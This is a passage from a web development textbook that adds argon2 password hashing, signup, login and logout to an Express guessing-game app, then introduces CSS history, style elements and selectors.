  4. The history page will be modified to display the games in order of number of guesses - the least guesses first - it took to complete the game. It will also list the username associated with the game.
  5. Only logged in users can see the history pages.
  6. Users can logout anytime.

We started some of this towards the beginning of this chapter. We implemented session-based logins - but only with a fixed username/password combination - guess/who. As a first step, we need to upgrade the database and the database code.

Account table

The account table will hold user information. This app is pretty limited in terms of what it collects. We'll just have a username field, and a hash field. The hash field will contain both the salt and the hash concatenated - which is common practice. The other change to our database is that our game table needs a new column - a foreign key into the account table.

Recall that we created wf-guess-db as a wrapper module around our database though. Since we now have users, we're going to need to upgrade that module. Our new database schema is incompatible with the schema that didn't have accounts. Rather than create a code-breaking version change, let's clone wf-guess-db and name a new version wf-guess-dba - the a standing for "accounts".

The original wf-guess-db is here, and we'll start by updating the bootstrapping code that creates the tables:

/** Creates the tables */
#bootstrap() {
    const account = `create table if not exists account (id integer primary key, username text unique, hash text)`;
    const game = `create table if not exists game (
                    id integer primary key, 
                    secret integer, 
                    completed integer,
                    time text, 
                    account integer,
                    foreign key(account) references account(id) on delete cascade)`;
    const guess = `create table if not exists guesses (
                    game integer, 
                    guess integer, 
                    time integer, 
                    foreign key(game) references game(id) on delete cascade
                )`;
    this.#db.prepare(account).run();
    this.#db.prepare(game).run();
    this.#db.prepare(guess).run();
}

Note, we've instructed the database to ensure that username is unique - any attempt to create a duplicate account will fail and generate an exception in our code. This is a good safety mechanism, but we'll need to check for duplication in the application code ourselves too, in order to handle the situation more gracefully.

It's been a while since we've looked at this module, and when looking at the code you'll see the #sweep_incomplete function, which is automatically called every time a new instance of GuessDatabase is created. This actually isn't necessary anymore - we no longer save incomplete guessing games to the database at all (we made that change when we introduced sessions earlier). Let's go ahead and delete that entirely.

We'll need to expose an add_account method to call when a user signs up:

add_account(username, password) {
    const stmt = this.#db.prepare('insert into account (username, hash) values (?, ?)');
    const info = stmt.run(username,???);
    const account = {};
    account.id = info.lastInsertRowid;
    account.username = username;
    return account;
}

That code is incomplete though. Within this function, we need to do our hashing. It's time to bring in argon2.

npm install argon2

Before adding argon2 to the guessing game, let's just play around with it for a moment.

const argon2 = require('argon2');

const test = async () => {
    const hash = await argon2.hash("hello");
    console.log(hash);
}

test();

The output of that code is something similar to as follows (the salt is randomized, so if you run it yourself it won't be the same!):

$argon2id$v=19$m=65536,t=3,p=4$R107YvZlHmy0Q4/VhmnvuQ$LK//zvfVSON6F5H1j/pxxKI1nCbqFm0ZfpAc/dZC3/0

The first part - $argon2id is identifying the algorithm - there are three variants of argon - d, i, and id. The v=19 is unsurprisingly a version number. There are several parameters used in the argon algorithm to control the memory and compute costs for calculating a hash. The higher the cost, the more robust the algorithm is to brute force attacks (since it requires more memory and CPU to calculate each hash). The default parameters were used - m=65536,t=3,p=4 are specifying memory, time, and parallelization parameters. The next parameter - R107YvZlHmy0Q4/VhmnvuQ is the random salt that was assigned. We don't need to create the salt string ourselves - the library does it for us. It's not hard to do ourselves, but since the library is attempting to force developers to use these algorithms correctly, it takes that responsibility itself. Finally, the hash - LK//zvfVSON6F5H1j/pxxKI1nCbqFm0ZfpAc/dZC3/0. The entire $ delimited string is what we want to store in the database - the library will be able to use that compare hashes later.

Pro Tip💡 That install process might not have gone so easily for you. Pay attention to error messages! Argon2 actually is implemented in C++. In order for the module to be properly installed, the Node.js subsystem might need to compile the Argon2 source code. This means your machine has to have a compatible C++ build system installed. If there were problems installing, read the discussion here, your platform might be out of date.

Let's get back to our add_account function. It needs to be async, because the argon2 hashing function is asynchronous. This is because it's a compute-intensive operation, and technically it's actually done off the Node.js event loop.

async add_account(username, password) {
    const hash = await argon2.hash(password);
    const stmt = this.#db.prepare('insert into account (username, hash) values (?, ?)');
    const info = stmt.run(username,hash);
    const account = {};
    account.id = info.lastInsertRowid;
    account.username = username;
    return account;
}

It will also be helpful to look up accounts, by username. Let's add a simple get_account function that returns an account associated with a username. Importantly, this function will not return the hash. It's only used to check the existence of an account.

async get_account(username) {
    const stmt = this.#db.prepare('select id, username from account where username = ?');
    const account = stmt.get(username);
    // Returns null if there was no account matching that username.
    return account;
}

Since our database package is handling hashing, it should also be the part of the application that compares hashes. Let's add one more function to check a password entered by a user with what we have on record:

async authenticate(username, password) {
    const stmt = this.#db.prepare('select id, username, hash from account where username = ?');
    const account = stmt.get(username);
    if (!account) return undefined;

    const match = await argon2.verify(account.hash, password);
    if (match) {
        return {
            id: account.id,
            username: account.username
        };
    } else {
        return undefined;
    }
}

This function accepts a username and password entered by a user. It looks up the record, and return undefined if the user does not exist. If the user does exist, it will verify the password using argon2. Once again, the argon library proves very easy to work with - it accepts the entered password, hashes it using the same salt it sees in the hash provided, and then compares the hash values. This is why storing the algorithm, parameters, salt, and hash in the same string is so helpful - the library can discover all it needs from the hash string in order to perform the very same hash on the provided password.

The insert statement to create a game must be updated to include the account associated with the game:

add_game(game) {
    const stmt = this.#db.prepare('insert into game (secret, completed, account) values (?, ?, ?)');
    const info = stmt.run(game.secret, game.complete, game.account);
    game.id = info.lastInsertRowid;
    return game;
}

Finally, the historical query functions - where games are taken from the database - need to be updated to grab the username. This requires SQL join, and for the purposes of this discussion you can just take them as they are.


We can publish that package to npm now - as wf-guess-dba.

The last change before we move forward is occurs in the wf-guess-game package. We just need to add the username attribute to the game class itself, so it can be displayed on pages:

static fromRecord(record) {
    const game = new Game();
    game.id = record.id;
    game.secret = record.secret;
    game.guesses = record.guesses;
    game.complete = record.completed;
    game.time = record.time;
    game.guesses = record.guesses;
    game.username = record.username;
    return game;
}

This will bump the version number on this, so we will re-publish to npm.

Unauthenticated Access

Next up, let's work with the actual game play, starting with preventing unauthenticated access to the following parts of the application:

  • Do not save games to the database if the user is not logged in
  • Do not allow user to access /history pages (the game listing, or the indiviudal game page with a list of guesses).

Before going forward, we need to update the require statement at the top of guess.js to be the following:

const GuessDatabase = require('wf-guess-dba').GuessDatabase;

As a first step, let's modify the code that handles game completion such that it branches to avoid saving games to the database when there is no logged in users. While we haven't implemented the login process yet, let's assume that a logged in account will result in a session variable - account_id being set inside the session. That bit of code was handled in the game route - routes/game.js.

router.post('/', async (req, res) => {
    if (req.session.game === undefined) {
        res.status(404).end();
        return;
    }

    const game = Game.fromRecord(req.session.game);
    const response = game.make_guess(req.body.guess);
    game.guesses.push(req.body.guess);

    if (response) {
        res.render('guess', { game, response });
    } else {
        // Branch on account_id - which is our flag for being logged in
        // Here's where we can add the account id to the game object too.
        if (req.session.account_id) {
            game.account = req.session.account_id;
            req.GameDb.record_game(game);
        }
        res.render('complete', { game });
    }
});

Next, let's limit unauthenticated access. Earlier in this chapter we say an application level middleware that redirected all traffic to routes defined after it when the session was unauthenticated. This isn't the typical approach however, usually we opt to attach middleware to specific routers or individual routes. In our case, everything in the game play route is fair game for both authenticated and unauthenticated sessions, but the history route is off limits until you log in. Let's go into the history route itself (routes/history.js) and add that middleware.

// This is added to the top of the routes/history.js file, before
// the route handlers.
router.use((req, res, next) => {
    if (!req.session.account_id) {
        return res.redirect('/login');
    }
    return next();
});

Now, whenever the /history or /history/:gameId routes are accessed, if the session is not authenticated, the browser will receive a redirect to the login page.

Logging in

Earlier in this chapter we started authentication by using a built-in hardcoded guess/who account. Now, let's do things more effectively. We will need a /login page, but we also need a /signup page to allow people to create new accounts. Both pages will contain forms - so there's a minimum of four routes that will be handling the account process:

  1. GET /login displays the login form, with a link to create an account
  2. POST /login receives the login credentials, and either logs the user in (and redirects to /), or displays a login failure message
  3. GET /signup displays a form to create a new account - collecting a username and password (password entered twice)
  4. POST /signup receives the account creation data, verifies the password was entered correctly (same password entered twice), and creates the account. This will also log the user in, and redirect them to the / page.

All of this belongs in a new router, rather than cluttering up our guess.js main application code. Let's create /routes/account.js, and get started:

const express = require('express')
const router = express.Router();
const Game = require('wf-guess-game').Game;

router.get('/login', (req, res) => {
    res.render('login');
});

router.get('/signup', (req, res) => {
    res.render('signup');
});

router.post('/login', async (req, res) => {
    // Handle login
});

router.post('/signup', async (req, res) => {
    // Handle account creation
});

module.exports = router;

This route is mounted to the app at /, because /login and /signup don't have a common root path.

app.use('/', require('./routes/account'));
app.use('/', require('./routes/game'));
app.use('/history', require('./routes/history'));

app.listen(process.env.PORT || 8080, () => {
    console.log(`Guessing Game app listening on port 8080`)
});

Sign up

We can't really do much with logins until we can create accounts.

Usernames must be unique. We specified this in the database - which instructs the database to reject any attempt to create a record in the account table that has the same username as some other record. We don't want that rejection (exception) to actually happen though - instead it would be best to handle it more gracefully. We can make use of our get_account function to check to see if an account exists with the same username, and display an error message.

Let's create a simple sign up page, starting with the pug template. It contains an optional error message that our code can use to display any errors that happen when creating the account.1

extends layout

block content
    h1 Sign up! 
    form(action='/signup', method='post')
        p Please create a username, and a strong password.  We'll trust you will create a good password, but we really should check!
        if error 
            p Whoops - #{error}
        div
            label(for='username') Username:
            input(type='text', name='username', placeholder='Username')
        div     
            label(for='password') Password:
            input(type='password', name='password', placeholder='Password')
        div     
            label(for='password-conform') Password Confirmation:
            input(type='password', name='password-conform', placeholder='Confirm Password')
        div     
            input(type='submit', value='Sign up')

Now, when we receive the account creation POST data, we can check for two error conditions - a duplicate username, and a mismatched password confirmation. If an error occurs, we will simply render the template again - this time with an error field. Otherwise, we'll create the account and redirect.

router.post('/signup', async (req, res) => {
    const username = req.body.username;
    const password = req.body.password;
    const password2 = req.body.password2;

    if (!username || !password || !password2) {
        return res.render('signup', { error: 'All fields are required' });
    }

    if (password !== password2) {
        return res.render('signup', { error: 'Passwords do not match' });
    }

    const existing = await req.GameDb.get_account(username);
    if (existing) {
        return res.render('signup', { error: 'Account already exists' });
    }

    const account = await req.GameDb.add_account(username, password);
    req.session.account_id = account.id;
    res.redirect('/');
});

Login

Finally, let's handle the login process. The template is largely the same from earlier in this chapter, with the addition of a link to create an account. We'll also include an optional error message that we can use if the user enters invalid credentials.

extends layout

block content
    h1 Welcome! 
    if error
        p Whoops - #{error}
    form(action='/login', method='post')
        div
            input(type='text', name='username', placeholder='Username')
        div     
            input(type='password', name='password', placeholder='Password')
        div     
            input(type='submit', value='Login')

    p Don't have an account?  Please <a href='/signup'>signup</a>!

When this form submits, we need to check if an associated account matches the username. If not, we can display an error message. If an account exists, we then can then check the password.

router.post('/login', async (req, res) => {
    const username = req.body.username;
    const password = req.body.password;

    if (!username || !password) {
        return res.render('login', { error: 'All fields are required' });
    }

    const account = await req.GameDb.authenticate(username, password);
    if (!account) {
        return res.render('login', { error: 'Invalid username or password' });
    }
    req.session.account_id = account.id;
    // We can put this in the session too - maybe enhance our template to indicate the user is logged in
    // by displaying their name.  
    req.session.account_username = account.username;
    res.redirect('/');
});

Note, we've displayed the same error message regardless of why the login failed - according to best practices. If this were a more full featured application, we might include a mechanism to reset a password if it was forgotten - likely via email or text message. We could also implement two factor authentication, and other common security layers.

Logging out

It's always a good idea to indicate whether the user is logged in or not, and allow the user to sign out. This will be available on all pages.

Let's take advantage of a nice feature of the templating system in express and add a middleware that adds the username to the res.locals object. The res.locals object is available in all templates rendered. We can then add some logic in layout.pug to display a login status at the bottom of every page, along with a logout link.

// guess.js - the main app
app.use((req, res, next) => {
    // The locals object is available in all templates.
    res.locals.username = req.session.account_username;
    next();
});

By the way, now is a good time to remind you of the importance of calling next(). Failure to do so, in middleware, means your other route handlers won't be called. When this happens, your page will never render - your browser will just hang, waiting for a response that never comes! Don't forget to call next()!

doctype html
html 
    head 
        title Guessing Game 
    body 
        block content
        if username 
            p 
                span Logged in as <b>#{username}</b>
                br
                
                a(href='/logout') Logout
        else 
            p: a(href='/login') Login

We can add a route for /logout that clears the session and redirects back to the game again.

// account.js
app.get('/logout', (req, res) => {
    req.session.account_id = null;
    req.session.account_username = null;
    res.redirect('/');
});

Viewing Users

As a final quick change, let's add the username to the guessing game history page's template, so we can see who played games. We can also include a sort, by least number of guesses.

extends layout

block content
    table
        thead
            tr
                th Game ID
                th Num Guesses
                th Started
                th User
        tbody
            each g in games.sort((a, b) => a.guesses.length - b.guesses.length)
                tr
                    td
                        a(href="/history/"+g.id) #{g.id}
                    td #{g.guesses.length}
                    td #{g.time}
                    td #{g.username}
    a(href="/") Play the game!

And there we have it - a simple, yet secure login system for the guessing game! This example can be found here.

Cascading Style Sheets

Part 3 - Client-side

We can think of web development as two main branches of development: client-side (frontend) and server-side (backend), with HTTP being the network protocol that glues them together. On the front end, HTML is foundational - we don't have web pages without HTML. Part 1 of this book covered the core technology - HTML, HTTP, and server side development. Part 2 refined our approach on the backend. We went from writing extremely basic and limited web servers to using Express, Pug Templates, Databases. We implemented state managements (cookies, sessions) and authentication.

Now it's time to jump over to the other side. Client side. Our web pages don't have any style yet - and we're going to change that with CSS. Our web pages are completely static, and we are going to learn to change that with client side JavaScript. Along the way, we'll see modern CSS frameworks, learn responsive design and how to target multiple devices. We'll take a look a modern JavaScript frameworks (Vue) and architecture patters (Single Page Applications) along with HTMX and the HATEOS movement.

Over the next two chapters, we are going to cover the basics of CSS - Cascading Style Sheets. A word of caution: CSS is a large, and incredibly powerful language for styling. CSS has grown in sophistication over the past decade, and this book will not attempt to cover all of what we can do with CSS. To truly master front end CSS development, you will want to learn CSS in more depth than what we cover here. The next two chapters introduce you to CSS, and give you everything you need to start making reasonable and professional looking web applications. CSS features like transitions, animations and functions will take you even further - allowing you to achieve almost every visual style and effect you've seen on the web purely through CSS (and not JavaScript). Those features are outside the scope of this book though. There will be links throughout the text to the Mozilla Developer Network, which is more extensive. It's smart, if you are new to front end development, to learn the basics of CSS first - and not to get terribly bogged down in the more advanced parts. What we cover here will be sufficient, and once you've seen the full picture of front end development, you can double back and check out the more advanced topics!

Styles

From the beginning, HTML was meant to describe document structure, not document style. Even in the very first implementations of browsers (ie Tim Berners-Lee's NeXT), the concept of style sheets existed - where styling for HTML was specified as separate documents. In these early days, there was no standard convention around the language of the style sheet, or how the browser found the stylesheet that was appropriate for the given HTML page. There were no real conventions for styling at all. There was, understandably, a large demand among web authors to control how their documents appeared to users - font styles, colors, alignment, spacing - however up until 1994, there was essentially no movement in this area.

In 1994, Marc Andreessen and others released Mozilla, which later was renamed as Netscape Navigator. Netscape supported new HTML elements to move the ball forward on styling - including the center element that centered text within a horizontal space. During the same year, Håkon Wium Lie - while working at CERN (recall, that very same CERN where Tim Berners-Lee created HTTP and HTML earlier) - began working on a very different mechanism for styling. This mechanisms was inspired by the earlier concepts in separate stylesheets - rather than the creation of new HTML elements to specify styling. The proposal grew into what we now call Cascading Style Sheets - CSS. During the middle 1990s, CSS was not the "no brainer" it is today for styling - it was an alternative. Web browses (Netscape and Internet Explorer) continue to push new HTML elements that covered styling - font, etc. Other stylesheet languages were also promoted. By the end of the decade, however, CSS had become both the predominant stylesheet language, and also the recognized future of styling on the web.

Styles vs Elements

Before we move forward on CSS, it's worth spending some time highlighting the difference in philosophy behind styles and elements. Let's use Mozilla's original example - centering text.

To approach this as an HTML element problem, we might create the following:

<div>
    <center>
        <h1>Centered Heading</h1>
    </center>
    <p>Lots of text, left aligned</p>
</div>

Centered Heading

Lots of text, left aligned


The document is fairly simple, but you can recognize the *mixing* of concepts. `h1` and `p` have semantic meaning - headers, and paragraphs. `center` has no semantic meaning - it's purely formatting. It's straightforward, and certainly easy to understand - the `h1` heading text is centered on the page.

Now let's look at this from the perspective of styling. We'll focus on the syntax in a bit, here's an example:

<div>
    <h1 style='text-align:center'>Centered Heading</h1>
    <p>Lots of text, left aligned</p>
</div>

Centered Heading

Lots of text, left aligned


There's no difference in visual appearance. The centering above is achieved using the style attribute and a CSS rule - text-align. Which technique is better?

The answer comes down to flexibility. The style attribute can hold many different styling directives, and can appear on any HTML element. However, the flexibility goes further. CSS stylesheets do not rely on style attributes. CSS rules can be moved completely outside the HTML document itself, and can target elements within a document, or many documents. This allows developers to address two cross cutting concerns - document structure, and document style - without mixing the syntax.

h1 {
    text-align: center;
}
<div>
    <h1>Centered Heading</h1>
    <p>Lots of text, left aligned</p>
    <h1>Another Centered Heading</h1>
    <p>Lots of text, left aligned</p>
</div>

Centered Heading

Lots of text, left aligned

Another Centered Heading

Lots of text, left aligned


As CSS grew more functional, developers gravitated towards this mechanism. Web browsers iterated on CSS support. For a solid decade, CSS support among major browsers was a controversial top. Internet Explorer supported a subset of CSS, while Mozilla (Netscape, then later Firefox) tended to support more to the standard, quicker. By the mid 2000's, most major browser did however support the majority of the current (at the time, CSS 2) standard. There is a deep, and interesting history of how browsers evolved around a changing CSS standard - it was a messy process! Today we reap the benefits of these efforts though. Today, the modern CSS standard (CSS 3) is supported fully on nearly every major web browser, on every major platform. There are of course some obscure edge cases, but life as a web developer, specifically a front end web developer is immeasurably better today than it was just 10 years ago!

For the rest of this chapter and the next, we will be focusing on CSS fundamentals, and everything we see is fully supported by virtually all browsers. We won't get to everything in CSS - it's a lot - but we'll cover all of the basic principles.

Styling rules

A styling rule in css has a simple syntax - it is a property or attribute, followed by a colon, followed by a value. The CSS language defines many properties - each of which is used to specify something about how an element is to be rendered. This might control colors, borders, spacing, position on the screen, visibility, animation, and more. We won't try to list every one of them in this book, that's better handled by other resources.

Each property or attribute has a set of valid values that can be specified. Let's take a look at a few examples:

color: red

The color property controls the color of the text of a given HTML element. The value can be any valid CSS specification of color - of which there are many. Colors can be specified by using one of a list of 140 named colors - which you can review here. CSS colors can also be written as hexadecimal numbers, RGB/A, and HSL/A.


The example above uses the style attribute. That attribute is available on any HTML element, and the styling rules you add will govern specifically that element, along with it's children (assuming the CSS property is inherited, which most are.

The style attribute can be used to include multiple rules as well - delimited by semi-colons. Here', we set div element's width, background-color, and color all in the same style attribute:

<div style='width:200px; background-color: Navy; color: white'>
    <p>Hello</p>
</div>

Hello

Don't use the style attribute!

Before proceeding any further, we need to talk about the style attribute more closes. It's been part of HTML for a long long time, and it isn't going anywhere - however it is not the recommended way to specify CSS. Using the style attributes has several downsides:

  1. Each element within an HTML document that you want to have a certain style must specify the style attribute the same way. In HTML documents with many elements sharing the same styling, this is incredibly wasteful, error prone, and redundant.
  2. Using the style attribute short-circuits much of the cascading part of Cascading Style Sheets. While not always a limiting issue, you do lose much of expressive power of CSS by relying on the style attribute.
  3. Your HTML documents become littered with CSS, making them increasingly difficult to read and understand.

#1 and #3 are the most readily understandable problems with the style attribute at this point, for most readers. Let's see how we can overcome this, first by using <style> elements to specify CSS separately from the HTML structure, and then by specifying CSS in completely distinct CSS files. In both scenarios, we must move past the simple attribute:value syntax and include selectors which identify which HTML elements the rules we write should apply to.

Style elements

A <style> element is a special HTML element found within the <head> that can be used to write CSS rules.

<!DOCTYPE html>
<html>
    <head>
        <title>HTML with CSS</title>
        <style>
            /* All paragraphs are colored red */
            p {
                color: red;
            }
        </style>
    </head>
    <body>
        <p>Hello</p>
        <p>World</p>
    </body>
</html>

Hello

World


It should be clear why the style element is superior to the style attribute, just by the simple repetition above. Both our p elements are colored red, covered by a single CSS rule specified in the style element. If we had 5 paragraphs, the difference is more stark:

Instead of the following:

<p style="color:red">Paragraph 1</p>
<p style="color:red">Paragraph 2</p>
<p style="color:red">Paragraph 3</p>
<p style="color:red">Paragraph 4</p>
<p style="color:red">Paragraph 5</p>

We have this instead:

<style>
    p {
        color: red;
    }
</style>
<p>Paragraph 1</p>
<p>Paragraph 2</p>
<p>Paragraph 3</p>
<p>Paragraph 4</p>
<p>Paragraph 5</p>

The advantage of this approach is that if we want to change the color of p elements, we change one thing - the css rule, rather than changing five different rules. Another advantage is the absence of repetitive style attributes keeps our HTML cleaner, and easier to read.

We introduced an important part of syntax in the style elements above - the selector.

Selectors

A CSS selector is used to identify which HTML elements in a document are affected by a given set of CSS rules. The CSS selector groups a set of CSS rules, which are delimited by semicolons. Thus, a complete declaration block of CSS to change the background and font color of all p elements might look as follows:

p {
    background-color:blue;
    color:yellow;
}

The selector is p - meaning the block of rules that follow will apply to all p elements in the document. Withing the { and } can appear any number of CSS rules - each containing property names and values.

When a web browser encounters an HTML element in a document, it must make choices concerning how it will render the element. Each time is draws an element, it must make a decision along each property. For example, when a web browser begins to draw a p element, it must decide on the background color, font color, width, etc. When it finds another element (let's say, an h1 element), it must make all the same decisions - once again.

In order to make these rendering decisions, the browser examines all the CSS that it has already seen. This is why the style element belongs in the head, it should be processed by the web browser before all the elements it renders.

Type Selectors

The browser searches the CSS blocks by matching selectors. We've seen one kind of selector - the type selector. The following blocks of CSS specify rules for both p elements and h1 elements. They use type selectors to identify this.

p {
    background-color:blue;
    color:yellow;
}
h1 {
    color:orange;
}

Type selectors can include multiple types. For example, we could set both h1 and h2 elements to have colored font:

h1, h2 {
    color: orange
}

The comma is critical, it defines the type selector as matching either h1 or h2. It's important to understand that more than one selector block may apply to a given element. For example:

p {
    background-color:blue;
}
h1, p {
    color:orange;
}
<h1>Heading</h1>
<p>Paragraph</p>

Heading

Paragraph

Notice how the p element was rendered with blue background, and font color of orange. The browser finds all matching CSS blocks, and applies all the rules found within them. We will discuss more when we cover cascading, but if multiple blocks define the same property, the last one processed by the browser wins.

p {
    background-color:blue;
    color:green;
}
h1, p {
    color:orange;
}

Paragraph

The paragraph is still rendered with orange, even though the first CSS declaration block specified `green`. The second block was processed *last*, and so it was used. This example is critical to your understanding - notice that the `background-color` rule was not skipped, just because there was another matching CSS block. ALl rules, in all blocks, are considered, and when there are multiple rules for the **same** property, the last rule wins.

Type selectors apply CSS rules based on element type. There are many situations where you want to identify HTML elements, and style them, based on other factors - not simply their type. CSS provides a wealth of additional selector types, once you master them you can reliably select exactly the elements you want, and nothing more - and style them any way you want!

ID selectors

The ID selector allows you to specify a specific HTML element by it's id attribute.

p { 
    color:black;
    background-color: yellow;
}
#p1 {
    background-color:white;
}
#p3 {
    background-color: aqua;
}
<p id="p1">Paragraph 1</p>
<p id="p2">Paragraph 2</p>
<p id="p3">Paragraph 3</p>
<p id="p4">Paragraph 4</p>
<p>Paragraph 5</p>

Paragraph 1

Paragraph 2

Paragraph 3

Paragraph 4

Paragraph 5

Of course, you can use the id selector with any element type. In fact, use of the # selection is completely separate from HTML element types.

<p id="p1">Paragraph 1</p>
<p id="p2">Paragraph 2</p>
<div id="p3">Div 3</div>
<p id="p4">Paragraph 4</p>
<p>Paragraph 5</p>

Paragraph 1

Paragraph 2

Div 3

Paragraph 4

Paragraph 5

The HTML specification dictates that no HTML page shall have more than one element with the same value for it's ID attribute. Based on that, you might think that since id selectors can, by definition, only affect one element on a web page - they aren't that helpful. Students just learning CSS are prone to even make the argument that putting the CSS in the element's style attribute is more straightforward. This is incorrect.

The use of the id selector in your CSS keeps the styling rules all in one place (remember, you'll have a bunch of them!). It's always worth it to keep styling clutter out of your HTML. Likewise, specifying styling of special elements with specific ID values in proper CSS allows you to change the HTML at will - even removing the element in question (temporarily), without causing any changes to your styling specifications.

Perhaps the biggest reason why id selectors are more powerful than you think though, is that the same CSS is often applied across many pages in your application. Each one of those

Stylesheets - External CSS

We already saw two places CSS can be specified:

  1. Inside the style attribute. This is a particularly poor method, and should be used sparingly (or never)
  2. Inside a style element, which can be part of the head of an HTML page. This method is very powerful, since you can specify styling rules in one place, and control the styling of the entire page.

Now we see a third method - and it relates to the use of id selectors. CSS can be written in it's own file, and linked into an html page. This link is done through the link element, which operates similarly to img and other elements with a src attribute (although the link element uses href to specify the external resource.)

Let's assume we have a web server at http://styling-example.com, and we've loaded http://styling-example.com/home.html. Here's the contents:

<!DOCTYPE html>
<html>
    <head>
        <title>Styling</title>
        <link rel = "stylsheet" type = "text/css" href="styles.css"/>
    </head>
    <body>
        <p>Hello World</p>
    </body>
</html>

When the HTML page loads, the link element is processed, along with all of the other elements. For that brief time, there is no styling available. Just like with img elements however, the browser now generates a new HTTP GET request to the server - http://styling-example.com/styles.css. The web server must serve that file (with a MIME extension of text/css). We'll discuss, at the end of this chapter, how our Express server might respond to requests for CSS - it's very easy, we'll put our CSS in a file and simply have Express serve it!

Once the browser receives the full text contained in styles.css, it will parse the CSS and apply the rules to the entire loaded HTML page.

Why would we use external style sheets? The answer is simple - we frequently have lots of pages involved in our web application, and a lot of the styling should be consistent across all the pages. Circling back to id selectors, we might have many pages, and each page has an element with a specific id (for example, #main-menu). Using id selectors in an external CSS stylesheet, that is linked from many pages, allows you to consistently style all elements across the site.

So, we have three ways to include CSS now:

  1. Inside the style attribute. This is a particularly poor method, and should be used sparingly (or never)
  2. Inside a style element, which can be part of the head of an HTML page. This method is very powerful, since you can specify styling rules in one place, and control the styling of the entire page.
  3. Linked from an external stylesheet. This method is the most powerful, as it allows you to style across pages.

Note - you can use a combination. It's very common to create an external stylesheet to contain your common styles across your web application, and then for each page to have an embedded <style> element defining additional rules for the specific page. Normally, link goes first, then the page-specific rules. This is to take advantage of the tie-breaking mechanism - last rule wins. In most cases, it makes sense for the styles you specify in the page itself to override the ones in the external stylesheet.

As an example, let say we have an external style.css:

p {
    background-color:yellow;
}
div {
    color:black;
}

We might have an HTML page as such:

<!DOCTYPE html>
<html>
    <head>
        <title>Styling</title>
        <link rel = "stylsheet" type = "text/css" href="style.css"/>
        <style>
            div {
                color:blue;
            }
        </style>
    </head>
    <body>
        <div>
            <p>Hello World</p>
        </div>
    </body>
</html>

Hello World

In this example, the background-color will be set to yellow on the paragraph element, from the external stylesheet. The font color is set to blank by the external stylesheet as well, however it's overridden by the style element's specification of blue. If we were to put the style element first, it would have been overridden by the external stylesheet.

Class Selectors

Often, you want to specify a group of elements when styling. It's a group of elements - not just one - so id selectors don't make sense. Likewise, the group of elements might not all be of the same type, or even if they are - you might not want to style all of the elements of a given type - just a subset. This is where the most flexible CSS selector comes into play - and it's something we've already seen tangentially. The class selector works a lot like id selectors, but instead of using the id attribute, it uses the class attribute. Classes can be any identifier we want, and any number of HTML elements (of any type) can have the same class assigned to it.

Here's a simple example:

body {
    background-color:#DDDCCC;
}
p {
    color: black;
}
.normal {
    background-color:white;
}
.quoted {
    font-style: italic;
}
.special {
    background-color:yellow;
}
<body>
    <p class='normal'> Paragraph 1 </p>
    <p class='quoted'> Paragraph 2 </p>
    <p class='normal'> Paragraph 3 </p>
    <p class='special'> Paragraph 4 </p>
</body>

Paragraph 1

Paragraph 2

Paragraph 3

Paragraph 4

Those same class selectors relate to all types - we aren't limited to p elements:

<body>
    <p class='normal'> this is my paragraph
    with some <span class="special">special text</span>
    embedded in it. </p>
    <p class="special">Paragraph 4</p>
</body>

this is my paragraph with some special text embedded in it.

Paragraph 4

We can also combine selectors. For example, let's say we wanted all elements of class special to still have a background color of yellow, but we wanted p elements of class special, in particular, to have really large font. We can do this by keeping our original .special block, which applies to all elements with the special class, and we can add a new rule that specifically applies to special paragraphs:

body {
    background-color:#DDDCCC;
}
p {
    color: black;
}
.normal {
    background-color:white;
}
.quoted {
    font-style: italic;
}
.special {
    background-color:yellow;
}
/* Here's the new rule */
p.special {
    font-size: x-large;
    font-weight: bold;
}

this is my paragraph with some special text embedded in it.

Paragraph 4

As you can see, the yellow background applies to all .special elements, and the larger font applies to the p element with the .special class.

You can also add multiple class values to an HTML element. For example:

.text-subtle {
    font-style:italic;
}
.text-loud {
    font-size: x-large;
}
.back-soft {
    background-color:gray;
}
.back-special {
    background-color: red;
}
<p class='text-loud'>Paragraph 1</p>
<p> Paragraph 2</p>
<p class='text-subtle back-special'>Paragraph 3</p>
<p class='text-loud back-soft'>Paragraph 4</p>

Paragraph 1

Paragraph 2

Paragraph 3

Paragraph 4

Class names are separated by spaces when multiple classes appear on the same HTML element.

Comments

We've used comments a few times. Comments in CSS follow the multiline syntax for C-styled languages, starting with /* and ending with */. There are no single line comments in CSS (ie no //). Comments in CSS have the same principles of HTML comments, in that they are visible to users. Therefore, never put anything in CSS comments you don't want a random stranger on the internet to see!

Comments tend to be a little more common in CSS than HTML, only because CSS can be a little more complex.

Wildcard Selectors

There are ways of specifying all elements - using the wildcard selector:

* {
    color: black;
}

That rule sets all elements to have black font color. The wildcard is useful for setting up defaults, although keep in mind that many CSS properties inherit from their parent element. For example, if we set body color to be black, then all elements within body will have their color be black as well - unless they specify otherwise.

Commonly, developers will set defaults using type selectors on either html or body elements, or they will use the * selector. Note, when setting defaults, make sure you think carefully about the "last one wins" principle! Set defaults in external stylesheets that are linked first. Set defaults at the top of style elements.

Pseudoclasses

CSS defines several pseudoclasses. Rules that use these can specifying styling for elements when they are very specific states.

For example, a hyperlink (a) might normally be colored one specific way. However, if we want to style them differently when they are clicked, or when they have already been visited, then we use pseudoclasses to facilitate this.

a:visited {
    /* Links that have already been visited on this browser */
    color: purple;
}
a:link {
    /* Links that have NOT been visited */
    color: blue;
}
a:active {
    /* Links that have been clicked, but the mouse (or finger) has not released */
    color: pink;
}
a:hover {
    /* Links that are being hovered over by the mouse*/
    color: green;
}

The above CSS sets visited links to have purple text, unvisited links to have blue text, links that have been clicked by not released to have pink text, and links being hovered over by a mouse (but not clicked) to have green color. The :hover modifier works with lots of HTML elements in fact. For example, you can make a div appear to be "clickable" by using the :hover modifier, and setting the cursor property:

div:hover {
    text-decoration:underline;
    cursor: pointer;
}
<div>Fooled you, you can't actually click this</div>
Fooled you, you can't actuall click this

You can read about other pseudoclasses on the MDN.

Child, sibling, descendent selectors

When just learning CSS, it's easy to fall into the trap of limiting yourself to simple type, id, and class selectors - and over-relying on them. This generally leads to two symptoms of poor CSS design. You can think of them as code smells. They aren't a problem in small doses, but they generally point towards something being not quite right:

  1. You are choosing HTML elements specifically to help you differentiate them when creating CSS rules
  2. Your HTML elements are getting cluttered with lots of class attributes and ids.

Often these are symptoms of not being able to adequately use CSS selections to properly identify HTML elements in a complex page. The solution many fall back on is short-cutting the selection process and turning to id and class selectors right away (and exclusively). Overlooked however, is that CSS offers much more powerful selection techniques that simple type/id/class selectors - through combinator, descendent, sibling, and attribute-based selection.

Descendent and sibling selectors

Let's assume we have the following HTML structure:

<section>
    <h1>Articles</h1>
